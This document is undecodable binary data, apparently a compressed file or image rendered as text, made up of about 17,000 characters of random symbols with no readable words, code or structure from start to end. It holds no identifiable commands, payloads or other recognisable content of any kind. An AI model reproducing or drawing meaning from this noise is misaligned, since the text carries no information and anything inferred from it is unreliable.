�?"�z:�?��ǯ�]�B��� �_��j��v�LG������ӏ�����ī��11�S�C�E93���R�8����G$N��B��J�p.$$A��r@�tKA�;�p��F�0�C���-���A����^0����v�E�#�>$�m]qN��a寘�qU�}S��Ǫ����^wq|���IO�o�9ʫ1�����vN\%z��Ej���"����S�,Q�$�RÑ�ik��z�g���ef/e���`�+O�H4!Z�KF1Ԩ^l�(5���>dB�F��)�SK�=
���@��&ri8���(��8>�=�U"�;aJ7c9�^��	�7D/H���wH`x垨 
c����c�螌Y��R�/��|*��?���.h o����&�]�ꚁ��4L���;����^�ӏ�%_n�F�S�E���W�<>>'������Wզ �z ��Jtf����@�Q0Tzq��8�g���
�'4vzq�L�	��dz���Q��ȗ�g�=�wFa���p`�,���{L�m�;��L��hi�]�Ȝ�؎��J���l%����Q�)���N �7 n}#
�-�̛�Ou��mG0��%Ñp38����R�陥����C�[�\��I��ac��x�vgcј�6�8S�V��a���E����n�J��Ӡ��<F#uծu�t����O�Ip�8&8��@S��<�6��!�;�=0�#���� �	P����F��	�
4#}'��Cw�2�B6��`,�N�� �Д�$is�� ����u:x��B*38�@>ߪr�*Ng��ÚA$z���9iw'�?��
�(����	�
��:���${eN�FƸ��灢"d�Ѓ�]��*��罠��@Ϣ,TU��k^�@Ì�$)Y���i�Q�8 ����ߩW�+\�����H�������Dj�*���,���_E��t�ڌi9�iY�b��jV� �����	�Yu܇&���k�.��z��j���]W�֨Y0�^�# ����UN����4��k[Pam�鵏�k
��@ݤnL�'�v� l?���O���"���
�\�%�t��<�)�_�����^~���+���/u*�֫!��)�k�������3�:��m�F�a0��Yu��c�,́�lwrעAl�)4��	PA����N�T��� �H��-�z+��ԜC��l�o��T��I䦀���肁1�q�O�R���U�&�����5I)����ML�$��Ԥk��vF�O��q��*���	���L���,P��z)<��(N`���쑞?S�nç|���S��H�|�&$tW�t�Ŵ%���¾��%�iBa��Σ��3��Jz�.����8oU�����|z�_�O+���b��>��潋�^/?�>���F��	�`^?oZ�~8���p����������!]tϥ�U��KF�mB�3���0ީĲ5�4�� v��r��K-����psۺ�����a	�V�v�B���Qg�+ž#��y�o<��<O!�� ��3�������j,�N����Z]��E�_k�Mm4��J|T.��vZc�S��v;wEM)��0���gd�H �×� ����y �r}PI�~*@I��'��.=��4��Toc�.��<�rQ����$w�e�������`;�	�퇓���^
�j�I��x�.�̫�ɟ�\���� D�O�2I��$Q�7�Fr�}�S8OB��,��U��hȅ�4��eD 1��M��jm m��V�� <��10I�R�
 	�MH�N�d��c	�	�d�aDfP0�;+:R?��J�wT-B����G�I�#R"2B �Ϣ�!}`=zt@�y�=R��q���D��:w��<ә��	 �K����C���*nA� �<����?����T �A1��֎ԠR� 1`���t)�`��-0��s�du)�aT�.�y �;$�J�f����Ȓӟ���ץM����c�Bq�א�-�+^PO��3��O� ���F�*���K��`�oIN*��*���c>�˟E���ն�}yZ��)��/��.�du����1���ҧӨ��*���2[Y�K�]�>�\���7�]:-u1�\�~r�}�Wn��=��e`M@�'�k��у4����0z�TCg�ڠ��i𱮏��G�����s��9�  �#�^�QhV�cG�23��#�J%	[Ni�@Ȉ#n��8����X� X���)e�4��A2�H�R8�\����;	_�)i�Psi����}N�R�	�OU*�zU�j8�h�ª�AY��8�I"I$��aL�urC`9���a?���F�*kԭ\YXq%��i�źժݹ�SZr'1Ӓqʪۋ�qU��#�=�N�ݭ.5�&H��G�s��iZjZ}���N��$�{�������$��wh�����#��/V�'�����Z�O�O����8�gl T� [���ɾԮ�*?�o�Y�{I?�[?J���ݵZ�uK������$"^�GdA�_1��D@�-�[j5�5jv��VT��\K��c�Q8گ������׸\=�l�(����4�~�}V�纬y�y�e;��?���׃�/�-ҿs�Lq���y9Ξ�����Pp�g~�Ϥ��d���ٔ}���N`+���2A�a�j� Vʸ�L� ĕL���I�"}���"3אBM�4�OPS�9�T��-�O4HD60��'t�J���D:����A�yh�����DD�g�Lz���R`L�<8&0aN�v�����褞��(�آ� �m���5���h����J�v�F0:)�S�k�85��q���ǥ��}a��.��Ne���TN�'�����ұ��(���蔟&����S�{�e�<��Jۙ�OOͿ���e������zs���$����u8�(���̯7�����5>:u�bH ��+�M�3����c�G�3��V�	Ҭ�g�c�C���.�:X�t�Ʀh&'�U����w���m�Tu�S=Q��Ǎ�Il^�F9l�O5��|O�9��9�땗�_oN�/[sv�mi�=V�ͭ#KO?��K�����'b�8/c�=���4ѓ�*2�j,��EX�t�9��b�O$P!H	؞J�R$��R�E-: I�z#���!�D��  q�V��"�Wn>K��J�|��P�����}wZ�����9�7λ�k���'-Z�H�uU�� w߯4�H� ����F��t�i�Q)�#�?�dH�R�mB���R�h[i�|��SW�{[g	j�kK�	)�� �R(�~��`�c=�x^[���//1�"	�4&�8��U$�a�����2�{��j7o��s��E��1Ϫ &;�"�J��v9!:�d����ew�4$c����M�
]6��j^a��3��韒=�ʇ�M����^��h�9�Â%N$�J��:I�'?�,��O$�7�3�<���&k�k*�΂s�U%m6֤� ���nA-Vu&���&rN��� $Ș��05)5�C��^q��s� �%�����7��}R��Z�P7Nd2�\\)���`��N�T��9;}kH�Q�MͨZpk�D�埪��u�WO\z��dm��B���0?w�@=�2'p���"���R�Ҵ̹�c$d��/O\	YE�E�v �`"��A��2g�'=7���`-�I$��H���# +5���D���)ۺ�3�� P��DX����t�aǡ�#�qXˠ�3u�>�?���(j4�68	1��}��-qh6��D���a��e2p� ��c�<%J��F 1 }��rR~�D���Ӂ����1n�BÛD�p>Y�ߟ�c^j��^+��T�σ���+?]�i�?=[���St����7�6]� �hZ<0��5�/q$�����,]CėW���F��!��.�c���W9s5nk�qԺ��hx%�9�Z�S;ϨX��Z�>��^W��gI�=�g��"���?Q����%��q9�w�i�hW�}~�����v���
G�Z#��~��~�{��;�ŵ�A9U��*�yI�k\Y�,�=�+G��y�ʬ���N�j��� �5���t��m'c�i$Rjʼ[f@O }����6p�=���:z?�w���'�e�~���d8���<�� >۪�R��ݰ�9MT}�l�թ��˺��|�=� L� "�ip�L�(3�A���YNe"(�d�1�tJ՜�<uELKL�����&!(�� ������m<�J����*ēt�i�9B���800�14vǪ)�����$Ճ �bSѶ}bƗ�%�����ekڴ��d�k# )���_Qx;�������U#y>/N�tV[�r`��z��[��#�+S~��~����� �a��D~���������5j��G��k����g�[��#�ż�������Nd[�8�'�Etņ0qON�!ŚBA�
N!���fj���	��J�K���Aoe�#
���ҫ�|��pw�H)��( ��O@�>�ǎ|K�\�0W��ޏ��1�~+93�u��mf�rK@��%i����4M I蜩�� ��]�	�8´��$�H��1����� &��A��%��O��8ʍ ?T���<��6]nbc��@?�JAÀ耆�������o�"�m�$��я���=���*��
���YA<���x��0@�Tы�6��5�jv�Òzx��@���E�V-����z��`v���iZ���
e�i��;�4�#�X_d���� �=V`.�A;I�'�9����#L0$�r��@�"#��-F�@�P59#t_d����Ȝ.�Tu,P�6�� S�`��Gd�
cִ-�� b��p�ިN##�`!Ii�: i�ߦ�P�g��6�@8�BƮ�y�K�nphc���8�\��_Fi.�-)𻉐،�׳ϸ�o��懼�t�Dn�~����P��&#��	Bj�-������܏�Xcc���'� �T*]1���@�mײ�}���[�b] }�0�t�|�� .���(�V�����b��"�Ui��Z^���Io8�:� *Sk�rN`�=�>�=Q(�6���a��1�gpz��)	�;��]Ƣ�u蚟)u6� L���z�>g�����.����ҵ� ������#xYu>]� ��|n��B���,$ pz�}s���sL����������a� n2����V��<�-\cy�h�T�M�<=���q;'��J��4�Ht4����D��X���9qv�OE65����palO�$�zl?ND��*q�8#��*�8V���\�4P���<�v��BV�X7^%�-�;Pcꟺ�8���D��1����6�o-��s�(	�/C�V���� ��.|wR�zT,�y��ᷦ��'�7� ,�*sj������^�+ju+:�~�v�02^� R>�+�����ȸ���k��A��ԧaM��o#�R�C�*w�3�{�j�����ｸs����l�?��>\�O�*i�h���R����&��'x0Nč��|�:�v֗:�Z��Z��s��oֳ���ŧQ�� p�H�9�#S�pt;p@�O \k�P�(!؃�����6 �ʐ��@��]�qJ��1�!}�>���l���!N�'��3�2���F���O�j���{Z���?�[4�hmw�{�3��g��i\�>�g�m�P:g��o:��!c�����h���Da<ek��F���TM�	�{�@�.r@��L 0�ñ�yc;�a�{����@<����$n�����G5�1�PB�{�YF@���-�z+M�\�@�󌩇� @���FR�?>�Â);Aѧ��Eih�eMJ�i������6� �߾|'sN�f4�f ��s����7���Zm�`�\�ɏF����`�c��z֦�1NO�0�_�?v�Ȥ3����QG��Y��o� x������q��m�֗/R�z�ݖ�����R����#9���ƫ~�O��+�}.� ��u	��`�5pѹ�%*u���-��v*�=���]1��f�j� tv*q8y��"]6
���	_����&�O v^7����x���� � �Jßu�z��kV�����\p;+�ڣSM?�Wȫ�1���3<��wAϪ 䞦�v�MD��T@ls3�a&�ZDl�7U&GB�C�;*�LF�T�-&���Bo���t��8�P���� �dʐ���۾:%C��6��,��������xw=���6���{�E�V�G"�5�Q�!=:P=�X�Lc
t�� hc�
Xe@��T��̯���S6�0p{�5Pb��e8I��*�T�P:�}�@s�%<UD�"S�Fp!Ya���C� �aL;>>`)�T�T��d|�z�4�'�k7� t��V	�����l%B黐c�)���	(��x�4�ds�l��JHѝ�ks۪3ЗVh@"3�9���{���a��%��V��p�#i����$�a�q������}��/��A1�%,�sP��	�${�A�[PLd��ц�wxi9���'~�=��-�_�Y8�u�|JJt[P��Ò	 ���P�Qe Ƕ^	��" ��ǧ?�L�f�4���ۼ��OB�����P�G-�cnȐ�W�{�SLUC��pN�F}�����yY���D��q0ܘ��##��˟���� ���܊WV��w��!��vɝ�w����(����T,`k��$�8~�%���ޱ�%�jK������o�����;A���9�+/�<�Zy������~�^^�ٱ� j��E�o:��On�M�W�z9�֋�\����:���O)�,������y�[&w$�M���r�ž*�Qm����G�������OP��T�_ƺΣs/S���]�nx��w�O���7u���|�-{���y`ui���G���q���iW�Ͻ���Q�,�o ݬ#����_���o1V�����^u�����{*Wi����[�E?�����O��u=j����w$q��g��+Y��#��b��ի9C3�>��g<������O�X�	�r���ZI�"~\H�cҍ�-�.�"p`�N���qnxG�÷T����V�0�I��p�%͑�&11�z� �>x�H��1<�
�]Y�'}�� ��A�eIV�;FԢ	q���^�6�.L�m!L���ZS4����*�]�?":F�Z�	-h�eh{7������&b}�7�;�����ы<�&�'h@��aR��精K\���'��f�5g���R,b�û�:Xb�9F+�I�䂾��w�@���JN�g'�4`�A��� \@w)`H���0��T�p�8�L� ��ap��@G�;B��k��@Ә�������ck7�iiAy`���5��,�&��:ίp��.q<���gn!�?�����WgwA$��9�>�H�o�i�#d�-������-��zM\�=�М����
��>�uc��R;���ҡ�.��E�3���v��GS��u�B�r4� R���ݟ���������I<�R�3��n��jc|'k��ѦLۢe��T-��x��"RҪ�^;v�'�\#�>@
�n�n�>7;���^�OJw��t���ң�~&�}��&�w����r��9Ĭ8��^��^��۩p�X���Ɩ���r*���c�<A�	�� ��R�D�v�&��Ҥ���i�S� n(?�b0��s
tp�8D�Bz)�&
!q�"�9����y�e �H%U�c�Tu=>[��iq���T��\�i�<J�����8�J� ��ej�;m�ѫ��S J4�a�6:��8.Y�r
F>a��,8$~*��?�4�����5�;�H^y�JqXqpb	�U!ay�u��WߒuZF���Tؓ��D��;�IiVr��;�F
1_I��Zؑ�,CR��Ĉ�)
��z���*����w�Z*�f���@hNH@�?f����s��P�mt��a�o=�J ��S��|<�٢��w�Zֆ<���I������0����uZ�mIi�Ge���b/�������=ö���9���"O���m3�j� � �$�)��egT/8������ܺ��&�"6*'*�{�� %�6��
������Z�O��rH�y���B���-�`�ֲ��{u�����jJ~s�+�EI ��G��N���W�S��j6E6Ğ��K0�.�smj��S}6]S��k\p�������slȹͱGZ��mD
w6�K���w��Đgm�3�o�&+�x�[�閴n�l�]O-m&8�&0��I=V� _l��k��ZP?c4�����h%ǐkI$I�ψrt˷����U�,��zD9ﴴ/ ���$�����V�.�_z�U�ދx��!~S��N��?U��O�i<v0��cZţ�6��l\��}�G�P��{��� t�}_�/FE��oN���T��*|$U�e��8Aw`��(Ug���~2$���m&���2�����rj�!Ķ�G�T� ]}����u�V��崾��*�����ќ4�������1�+Q�F�fRqo�.��y����������R�e���w�
�:V��6����$�F��ih�_K���5i�5�����N�� ڄq�����SR�ZT��2�3�#�ɧ�6��c�F�>�� 0�ĉߺ������%� �q)�/x�a��Z����� ����3Op��D�  �=��1L9�@ɔ&�T�[ͺ{�����D ;,�NՋrX����ʰ⽽9� @���n�נ��d�@����Kb�`�Q��fڙk��w�.]c�у��ò��}:<?ֽ���F7��u����|&����� #�*�����A\��c�tM�pکq�؃�RX� $� ��
P��R�S�sA`��<�r$P]�A鉒##O)�@`fz%�ѵ��$��)�ߚX�F��r5+N�TL��0Q0 2r����=�p���hW:��([�s�0]�+�"�}'��ct�T��sWΌ�X�ɷ���߅i��o�F�q�ѷe� �A��Nި��O8P"}�O"��:�&ܓ��� I���_����6�g��� ��� O3����\Tu��|��������������R��� ~Q'��)���=��Ɨ@��}6[n[l*��~`��;��CJ�G?�NT� đ螅F|�yJ�+>��,��P@FϪr�2s�"��T)J�*W��Ll��W��ۻ���� ��� ����� e[����������},鸤7��'�j���p�9TG�(za='>��`鑴).���R'�%hx��N��}S:l�H��ʐD�AP����Q�%hm�������a �6A�7�m�0p�?O��h�R��w�+n���L�-�(��b1#�Ʈ̀��<1��<d�D7y=p큉�(<�?���>ʩ�7D��ā�Q�������>�QOBI%ғ�G@��H�0�̢�8���#$T$!U�h�?�O�@1��FI�Aa�	B�73�2����B��=Q�K��Pa5���	�x��.��L�t��A)Ĭ �54����<28H<b@�d-8��>��?X��p����x��7ɾ}����+��5��|m&x��uM[�P�~�E*��:e�U��D����/�V�}�
�*p5���uC�. b=c���:�������z�u�
ti�<,vU���I�"$�|���hҭQ���_p�4�xs3��m;����hU}�ʵ�B�Ü]��8d�
>x1�� ���-W���Z��嵵K�1$q9�ȣ���
?5;� 3�֯�����w�����E����J����Y�J���m��U�mB#�w�"H��Ȟn�]:Z?���өgx��
P�%�v��D� ��R�tǾ�ƶmC��L}GPq��{f�L����Wʩ�H+x�����
�̢�غ����E1�gn}ӾI���s�d����k��*�$�-�C��uŘ�������9M\�F�Z7��W�x��t沣'��cЅ���T���� �L�������.i��8�G�Ηbg���߳�K>��=v� P5����\6����	�"c0G%|����}CЧRѡ�	�o�]3�g�������:�ƽ�-i�3�S%M`�5-�_LĂKbI��Ϛw?g�5�5k��$y~��O�}��-]SOc�,;���jz�_��L[kj�T�n���@2}ԍ]ѯF�p_�јq�\1�څ���$�O9Pz�����T�-�^_�ֽ���=��LԊ��`����$~�J�}:�n���ß���)[�T.��d��(JV����`�.�m
�Z�@�L&��/��I�T���MTs���I:���@ �<HuZ�(���6ꃨi����NaN�[[�'n�J�ԃV*��OP	�t_&*E���W9�ψ�O�n��輦uk}�.-� _	�Q�ӓ��ҨXמN�'��Bk}.��)���ac�{rS�OA���fT�\ yӦ~����װ�7���I	;��=�n}E�?��P���+���(��2�uZA\v� lk���.3��U)�=9�l�0���~^��3��8J�dg���	Aʕ�&s��w�����<��g�$%Hӏ�,14I�����A�ɊPA�����$eT�����PGd
b��������Kz�1�����zZ�����}.� � ˠ�}J��מ^����ڛ~@��Lm��i[
,�#�^3��2�
�p�H������p���Dg��$��*��?3����H�h� ��/�����5kW:�طnĮN�W?N��5wZ���sd8�8�J�yN�}UCOk��`���C�-q��1���K��vJ�QWe&=�8��ee��+���>��!�����.�dbpϤ��LO>K�0J0:���ò�?�P9;�A4篪 ���K�PG��LtW�x�{������� (��MC�����oV���S�{��&��mת�}4t����SW��lgD�"v� �(o=P(P \w��Q�P�v�wN"q�*9B	 �s�S�%�('� 8d�L6Y��0˰�I'�誖��؅&��M��o�~=[���n{��t���W�`��ZVI� GU���?�4H@�RԜ��@e-Q�`��P q�OD��~�a�P���A�� E:)���y��
gni����EÈ����>X~��	�TT ��0��."U�$����� ^xs���6(���p�%�>y�>#��9���%;� �r@՚wRGT�Ն�	�! �N�8D�¾n.� ��	���i&��{>,뗗׮���
�k��d���*� ����[R���J��p��p������\��� �6�m�GP�k�<�L��<\� ОN����*v��ơs��� =�Dp��q�N��M�t�5��z]+�:����q��'�3?�W��<�[�+Չhf�x�M����� ���Fr��.uWțN���eju/o\4yo�Ha��t� ��<�2o�]I��n�nj@-}gۚ��?�顤ߊ���K��wC$�ߦ�Y�,��տ�M�k��TZ�8�x@v7�m����կ�����@Ray�G�8����_�j�n�O��� ��
��2|II��5����}�Ϩ%f�¡�� ��ohFz_�*���<� Э�T�����c ��=JZ.n�X��O0A$��>i�+:��-o���������T�OZ���*��$Kfx�g�?Ti��ڨ����S�����qS��8!@�A�kY������0�:h�ؚ�a�fA���sӲ���s(Z���Ls1��J�)Q��8@	q�mB�Ao�ml���+*�z����Ӳ��+8y�$D��#�+Vyo��y�H�4���A�n���:�c�Ɉ;ʋܟ�I�z>Ԯ��ҳy�j��hoY$X�7+�Z�o��qN�{�>�Ta��^�� �$��.���i�y���}�P��4��8�G(Y��G�h�Mz���O$5�����\�߰G<S�2����;��&�v�T�Gf����Ԗ4���CE��4� N���)\�F�j:Áw��L�[^q;kv����ёE�`$�:�F��]f��P��U*Z�Y�8�X_+n<;����mo����]���j���
��tj�`(â�ؤ!����Q�a �
�M�cU�!�1�!��Aq1����J�&y�䖀c�GEZdeL(��E	��kH���b ��$��,��� �%Ѳa+���m0 ��R��m�-:l��H)�#d�.�~��bi-�}�����1*pZ�/|6��ZUj�p�`��%]T��������ZLe �3 D���o���;F4 n��N��<�@�xq8q��:AAb"n��-�(M��Fr�)��k�7�?�U�ǧ�u)8�?��vI��������'�\��n�����R�5��c�H� ����G:՜D�������� ���=[2�d��ŝ:�=�����GP��H:s"�%fޠ�o5�2S��9'�Mt��)�y%��� ��Q~�S�(~��/�=�|o��g�&�ޑ邹����j�&�ɧ����~�o���P��S�o��93��tCO�Q$����y���ш	$��b6�NH�Q�C��L1��+i�if �<���3���1��Ce�%m�q�,@�����`��+�~��!M8����FrB�]W/���\�0w�\0@�P��#��:e䃀w��n�9���#|� CKP�"g����&�=.(�}T�LL��'<����6��P98�������v���#t��Ϫ0���X\�fl�����tj<�%�c�!�2����h�'2��>��F���	ꀓ���QQb��9�f�����Z=��<l�q�^ǆg?�}��2ֳ���~;���l�J�6mp?�%V@+F}�Ã�K	��e)'����5մ,�y��B,��=��>ޮ�Y � ���I�^��ko"�Z��e��/i-���-�ă�)��׵��N�'}�qЄ�u�<���益�2>�������4N�� gq ��-��N��Z���U�0蒦tr%����_�T����Z��,��H[�ug�;{GdZ��umu�eJc�PAhj�a���&A镙ʿoN�����p�n��^�NDڮ�+��=ĘD����ץ�qsgI�A����?��;�K=>�x)q���'�*V���4����V��:��!�I����P~�j��AnK��TT���^������9��UGP�<���m9Bۈ�ḁ̄
�D' 69`*�b���j�p>#�\L����NkR���E�Ǜi�^���{[�w�ztc�ؿ�K~��*�:�����A!�N�O��G��4·J��>�PL�ܽ�Gv�?�Y��R��j�V���z�+* �# �ҏ��ǯ�;4��i��L
��K���W�Bު��5[����l�g�ɢ$u ��蜟��R� R���:���Z�&x�<��<��W`.��[��B¥g����IS��I�?��y^m�r�H�J����|xoOF��)Y2$���?W��φE�==�[[�f-ڴB�+r�D�KVծ#���}��4�pa��ȍ��%{�2�9�T�w�ɣ���%<C��P��bu��U�)qHS��vE�{#~!�����Btc�g�x���vH%f�	Z��%���q��G�� G52&4�uJp�ܤ/�8�&� �q�K�5��\�t��S�[��d���G&���7�)�P��(  �(��'��F�Nك ��zָ�)�F�=\'���D둰*�Q>��Z�a^}Q�Ց�=9׏�n��'
��O����F�� �0�%��v��t"	�W/s۫~��� ����%����ݍY����W\�Ӛ����Q2�i��Da��t�����)�Oi�PFU�jJg�m躹eDJ��GOED.[������A�G	(�GS�3�ey^���Zp� ���5g�
���>�={Xu?0A}9���D�q����ؾN=F�D�̣4�H���	9@	"{$H��`v�=P4$��"�c�Q���C�z�F��J���D�'(�1�FT����tG5��TRӃ�l'NRRq���n��W�|c�Y�d���-�L;x��@'���U[<�TRH��̦������W3>����\	0��1=�y�|�H��9�4@���|��3p�S���� THXRp$o���6N���A��(v��#@ϿDh��.i`	2=z� �ߺt��B�ǡ�)����E�=D��g�B�s��R�}�Ӊp{��6Y� \BT*E�g��Ӓ��ϫ���S�U�8qH�z�x秙ߺȣ�=�6	�/�^����m˨��@dӟ$|O��zo�=�s ���үi�EG�	�S���t�q`KC�=�=�D@���p���m^�[�s`H?,��O�v�͎uj�ׅ�7i#
S��,��V׏��?^ED���>���r�a�V��vU�����G`%4X��	S� 8��'�=$��S�k鶉'a��?������+��d��"$�(���|?N��si�S|��Hu{�{]9�� ��C��nI�e*3Y'T`���� 	ϲRů�z��8I1' �'���ʾ��۷��q� � ��JT_\��p		d
��+ը��Í����5��6��^����"9�^�����
�5�ir�p���(��ѹ&#J_���S��u�V]R�iX1� ��玡�L� ,����8���?[�%��Wt曩R��9.2@����c�x��Ӭh[�e/��˷T{2Z���?��^���AoF�s��xsC]J�
4� 9@�xE�2��o(�ȷ����߼q����Fw�g�x���w�h5��`�F���i��瓙vT����Z�C�}9��b���t��6�Q%�C@G�� �kR��X�9��������7��\ڗM4)o����8�ޫӴo	i�;�A�b���ד]��$m �ֈV[�d�����nU�T�v���b���A��Qcn͹(��ʹz)�qp d��1�*Y���BuV��<�\�Trg(�c��� ���/Yĸ�ܡ�F3%8�G2������E��y*��1%	�B�U&1PI�x�ʒw>�%k��a3j@t�$k�m��S�)A�y�U�(��iڽ�h�:��([�/'w���S=������L{+\3Ϊs.�s�ִ�>��i�SdS v�}��=N��l�-�O����9*	v�� .� 0�EJ����j��3����q�I��ؠ�+I9�g�������?�c��G��4� �w��.�o����{���Ka� v��'ۧ��kị|aCx��,�L�}idI����
mvO��5҈U�c'�$��WP1H�!k�OPL1M�g�땍�����!�$�~I���<�$p�(��
�T?!���G��L���%y�}�xx�-��(3��}�/7�[��Z1�o/p�v���lT�~)���:�鉘Z�C��3�!P3�uS�Zd�\ңC�~��S$�L ��@'n� �o*L$��A���c�$<)�@����66�o\֞c� ���$�L�(o]6�n���>��`Q�� �&=��ܾJ����K���k�K��%�����/���+ĥ�}� )�J/8��F*�
�O�4m��1��,�lvA��a=�T��A�ZpvH�O9B�@#�� X#i=Ӊ��	�Q���m� &��*�nye ���=��i�D*d�LDN�8�	QQf�;����(�/�BQa��)�DLc~h����0	�<� � ��D!K� `����vle]���c��dJ��=�y�Nr���8������cK�A�/��C���qX����Q/5 ;�!)K�j��6���$�%zʴ��c�1��Ya��5���A�9(�4����nx�f#�;P���Ҽ&K����-*m��k_s��8�z��J��m@�0��a*6�%°s��ֺ�M<�EέH�d%����>�M* 4g��'l� $|���kW7��\D�, m�ej�P���Q��r��"7��śV��r����L��)��F��B��FS�N�bHcX�O@����n�E��G�:卨�L���"Lr�T� /#�T�j^��R纛�R�w	��A rO�t�Z��]}D>⫙W�֎0͋���	�Qm���D�J���@��7U����p����Jκ�-ŋ}OM��Ž�J.p��+f�<�'�'��������6�&9�z���]4�p�֍����M�_�����:N�gkig@��O���:J?�B�t˸��rI�_T�&?5r�QTߨ߽�m�=s*�V����T�`�}����_�\=R�{KG�T2I��E������vK�lYH��L�U;(  ���8�4�����6�⧕@���W~gGӾ�|�hԀ�A�p��8J�K]��g-�04C������pbG�/��-	wQ���1�k�>��v3�Q!
�z�L)Tl�	
*�Z�8�@)�w)Ց�r���6p��ƪ�'OEI��Ԟ/t��su]$�)"C4��N+ボ�)��u&DL��Ҥ��Dݺ��h��'��M3=0t�	�<�5��잞$kɎ�!�䑺�xZ�ė��I��a�;�gz�N|8�MKM��<�&%�r����燺xs�T����1�
1R;;[jt hZI��N���晡~�@B��<�P���"%V�������x��z bJt���l��@��M�w����m�P{���t�T���:�C��TH�I]�W�׾�Ex�X��*Lg���H$q���ߒ����L� ���� |���Ϸ��cx��c�y)��>��b;�F�b��LBl���8�G���7qSo�vc	��OO�`��M'k��J�pGr�z�X��W��$�PB�?"{wx��	�,�ͻ���=:.I굯V�mꋐ�9�[�u���"ޘb� %�U�p��!�~�0i�R�s+KϚ>��J��sTvSh	�(�n_DR�qQ
�q���M#���H�	S��.��&�r�0�1H�p�W�<T;F�m>_>�g9�� y�����Ǐ�b}�Ec�׸yz,����$Y�m��F�i�d���U1z)Gd�!�=p�#(T"bP)	1�B/$L��@� d ��R=P�/>AbS��q�0�E��t�t樍�DQy�m�^6;uT�p9�NЧ�+FԚyB�v*���v��n�0cr���n@���!�3�D�E8d�T�%Y�M��Z5=8���z�D�4����l6��'a���>5�|k�Դ}FµP�Z�#z�is}��'����Qkj����V����u���D��Jw���P j84� �Uo7�^�V6@ۆ��	 8}����9U+��i��8|�C��	uO*#J�v4����ι,�Wv��x��]����uJ���=ʍ+vq:��ŉ�T��z���6�H�#�� �$���\/��[}5�O�i�l�Z8\v���D�r>4n���+6�ӳ��H��9��%����u*��NiP�ޣP���.�I��N��s���A�
ï4��|���l[x6�� �55�p��ײ�uJE��'�����r��^�C�'?L=D�J�G]Y�c�;�Ͽ��MӰ-��|m)[�5]ʑ�5�ǵ�pf�lưNขH�d���匪4�9��_�%�������s�b~l{��zs���|?M������-���ީ��m�������kN���|�h�GH+^&��Oy��w�ry��Ё��y���u�רG��.���_ w��8�yU9O�L�\��?�;ȗӡr?x�);O�]���	�ӖU����"��D#!T���`J245�N'h�Ϊ���iǡ�qAΒI<�ú��m5n�\@B�܇�����"�������:{>9�s��Di�P��xQ��1F��J�+H�6S�6H�ҳnb;!�1�������E*����b��wF���U"\��H'���u�j� �FR�a83)����$G�,8�;�5�9u	hؐ�3F��Xq�-рD����Q�66wߺ780�Q�I�zIi��"'8Hn:�x���l.m r�?Ew���>��u𶆕oDS� ��]<q�k�|:�ZM���c[�N(�ztV�Y�P<�Z���H�9�Ԕ��{!(���D�RPI��5�A�s���U,/�|;xp�N��/X��+�\�3<��]��O/����ϵ[S29üJ���t���K�_F9G�YϷ��Kxmh���$�]s�P@<�"�b��0p���m3-�	�����R�B�Ds�|}��S�����?�QA��<P�y��*f/�&bm9�� �����J�>P��?ۿ��\��jcTl�
�� ��W�ju*�����<\�۹�QoM2;�ȭ -�(s�=N'��2$��,�cӢ`�� �`ӂ%(LB� I9�Uaa��H`I�-]9��{��D� c[u��m(i\t�;�tH#�?�9��|���h���
���W�\�g�ް��&{�Y�m�UÅ���l�tj���?���tjL���;�qR ��kD Q}��1��$<pyBx��Bs�: R&; ���A���'��n��uH�F�B]?�O�訤�D>L\G8
�č�!X����5�قQ�I�w��$����$ ��6��^c@A)R3����Ӵ&��AB�m�n���R��� ]��r�J��dY����9ųWi�H�/K������ �zmxP��*S�@�`�+_���S�]x������e1c�&r"Q?ؾH����pH����	��I�#��vW� ן���GB��� 4�1��Lw�{K��r*��� ��+��vb�פ]I�$9ͷ�t�>��� ��@R������j<�1���04	� ���+;�^C:U��8Tn	�$tW�2��ԼMJ��h��גi�j���?����)΢o��O��w�apvn �a L�'�p�t��e�9{�jA�g�I%�b=爟�H�x�Ne3N��usM����H;�n�/�uҭZ�Lx���KY�_�fըzK�I�6Nq9���,h� /�ݾ���UCZ�` $�m�o�G���u�ލB��iU�]�5N� ���~	o���?�/r�ޫ5�]��zF�3�R�n��8����Z!ux��}�F8v�V��e���S��HA&k[�yHOA �HG4�!�1�f0��!��A!�.H�g��`�	j�>b2B����$)ӆ��"aT�#hY�N)�qp0`��\ih,��9�wY���'��[8
, ?E���y��r�*	�;�"(����;�e��D�i�&�q�EhY��Ð�7lj!cb؈�B�@��R�p$c
�t��4BQ�h�1�T�'+�L�"k�����*�8~��!N� D�����)'Jv��O�@D� ������@m2�x���P>�1�<� U"���� 7�\�Ew~�qw�K����pFc%g�X|� g� �cGK���t@��� N�yǲh�m)��"F��������L��a5�l�`�T4G�9k�� �P뎨#�g*Ԩ�A繻QT�z�@J�|Q9S
pl?���z"%�*��.|W_����"���<��g�����_ѯ�݃O5������u�]� �-�é�Q����������t�Km ����u#���ӧT�J*�/p�@E�Vԝ�fDo
���@��.��t�b1=H`��A3OM��RC����0�B4A���	~�<��i �2����v��;����q�7>ˋ��װ�L�l.���8]����N2�L�ZxZ�4��L�H�n�A���$�\y���sAi�~����Ai��%?j	"c��c�%�����a�s�=^�(�45�L��n���Fq�����w���-�-+��9��S/q�J'=w��#[R��tKcq}�_�ہ&�Kw�w;xU���.|�:�/ 4�S%ts}z|�񚛟V�G�y���o^��Ow��*�d���]�d&Sc�=��I�r�F��N���̥�=����'�i4m"� ������Y��uKꢅ���<����*�#q��MQ���֕,5;*ΡqmY��u����Qb9�eɎ��D���5/�V�>�eWQ���yV������=�� ^�� [�wj�\U�U��V���`���A�fz,ۨ�F$�+=�<A��W�z�}/Z�J�i�iyIԪ�9�͖�7k�D���)u�8B��?�>��ǌ�WA�.���+]�P�N��\CO \9�Տ| 񏂴���zZga�-�˛f��MZE���W��Wu6��h/q0 ���b�c��>�F�|8�z� ������:�U�c#�8������k�Ӵ��cP�cakZ���:V��/{�N֌�z �*��>���ݭ�xOX�m���[P�}&=���r�FX[�f���Ti~ѯ��@����}��<7��h�䝥h؟��|W������|=�h�4��o�K�r�@���aN��t�ײ_g�7ZU卥��ŵZ��uKz�Zڭk�\�`8��tX[���3���@Fp����I㠥����>��-����m�mQ�K+a�� s�$�/��5H"�E�v�q<�n� ���Lːr~�S�Yp#|�UZ�����u��G%r|��R"�ŧ�������/��V�c���B���"�@���f6D(��y�q�	�#}74A67 ���U�d��g�%�5����X50-5H{�c�Z�ᥠ7;~�S�^�� p���Z�w�	�5:X�weyBօ�[Z��.�F��C*�k�%�Bbw